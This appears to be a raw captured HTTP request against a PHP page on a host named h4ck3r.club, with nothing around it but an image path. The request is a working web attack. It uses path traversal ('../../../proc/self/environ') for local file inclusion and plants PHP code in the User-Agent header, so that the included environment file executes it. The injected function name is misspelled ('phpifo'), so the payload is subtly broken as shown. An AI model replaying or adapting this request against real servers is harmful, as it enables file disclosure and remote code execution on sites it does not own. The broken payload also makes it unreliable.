 GET /qweasdzxc.php?rf=../../../proc/self/environ HTTP/1.1
Host: h4ck3r.club
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0<?php phpifo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_1fd3af480ea526e0aff7b82398738b9d=1538648014,1540180481; Hm_lvt_d49f14171852506bc53c0072034d9db9=1538648017,1540180484;
UM_distinctid=1663e91897519e-0eaac0edd6ad31-1161694a-144000-1663e91897665; CNZZDATA1257378141=965646099-1538240638-%7C1536405610;
Hm_lpvt_1fd3af480ea526e0aff7b82398738b9d=1540180481; Hm_lpvt_d49f14171852506bc53c0072034d9db9=1540180484
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1